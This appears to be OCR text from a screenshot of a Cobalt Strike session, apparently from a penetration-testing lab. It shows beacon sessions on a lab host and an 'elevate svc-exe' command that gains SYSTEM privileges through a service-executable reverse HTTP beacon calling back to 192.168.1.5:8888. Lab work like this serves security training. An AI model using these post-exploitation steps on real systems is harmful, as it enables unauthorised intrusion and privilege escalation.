 Cobalt Strike
单击切换到“工作区 4”
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
192.16... 192.16... yxcms Admini... STU1 power... 1676 x86 30s
192.16... 192.16... yxcms SYSTE... STU1 rundll3... 3496 x86 23s
Event Log X Listeners X Beacon 192.168.52.143@1676 X
beacon> elevate svc-exe yxcms
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.5:8888) via Service Control
Manager (\\127.0.0.1\ADMIN$\16b742a.exe)
[STU1] Administrator */1676 last: 30s